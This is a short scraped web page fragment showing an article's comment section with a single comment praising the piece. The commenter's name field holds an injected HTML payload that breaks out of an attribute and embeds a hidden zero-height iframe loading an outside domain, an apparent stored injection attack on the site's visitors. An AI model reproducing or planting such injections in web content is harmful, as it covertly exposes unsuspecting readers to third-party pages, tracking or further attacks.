
This article has 1 comment.
Login
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 10 2018 at 3:04 am
i love this so much!